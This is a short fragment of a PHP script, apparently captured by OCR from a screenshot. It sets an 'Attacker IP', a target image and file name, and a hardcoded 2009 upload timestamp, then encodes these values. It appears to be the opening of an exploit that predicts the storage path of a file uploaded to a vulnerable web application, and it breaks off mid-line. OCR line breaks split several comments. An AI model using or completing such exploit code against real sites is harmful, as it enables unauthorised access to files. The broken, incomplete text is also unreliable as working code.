
Image file name

$imgname = "1.jpg";	//Upload img file 
name

$fname = "test.txt";	//Upload wanted 
file name

$year = "2009";	//file upload time 
2009-01-30 08:35:49

$mon = "01";

$day = "30";

$hour = "08";

$min = "35";

$sec = "49";

$ip = $_SERVER[REMOTE_ADDR];	
//Attacker IP

/////////////////////////////////////////////
$longip = abs(ip2long($ip));

$encfname = urlencode($fname);

$encimgname = urlencode($imgname);

$time = mktime ($hour, $min, $sec, 